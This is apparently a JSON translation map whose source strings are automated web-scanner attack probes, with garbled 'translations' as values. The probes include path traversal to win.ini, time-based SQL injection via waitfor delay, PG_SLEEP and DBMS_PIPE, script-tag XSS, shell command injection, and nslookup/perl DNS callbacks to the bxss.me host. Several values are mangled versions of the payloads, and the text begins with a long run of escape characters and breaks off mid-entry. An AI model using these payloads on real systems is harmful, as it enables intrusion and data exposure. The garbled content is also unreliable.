.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"WEB-INF\/web.khml","WEB-INF\\web.xml":"WEB-Infuweb.khml","-1); waitfor delay '0:0:15' --":"-1); whitefor do 0:0:15 --","1 waitfor delay '0:0:15' --":"1 white fore do 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"yoeg892; whitefor do 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 OR 286=(SELECT 286 FROM PG_SLEP(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) OR 201=(SELECT 201 FROM PG_SLEP(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) OR 204=(SELECT 204 FROM PG_SLEP(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"Ytbb5fd OR 771=(SELECT 771 FROM PG_SLEP(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) OR 780=(SELECT 780 FROM PG_SLEP(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"idvmvbys)) OR 236=(SELECT 236 FROM PG_SLEP(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*DBMS_PIPE.RECEIVE_MESSAGE(CR(yaya)||CR(yaya)||CR(yaya),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||DBMS_PIPE.RECEIVE_MESSAGE(CR(98)||CR(98)||CR(98,15)||","1'\"":"1","@@2ANU8":"2ANU8","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt>FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt>Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"response.write(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+response.write(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+response.write(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"bcc:009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&sleep(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&sleep(27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||sleep(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||sleep(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 OR 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 OR 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 OR 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 OR 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' OR 2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' OR 3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" OR 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" OR 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; waitfor delay '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\\"`0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup 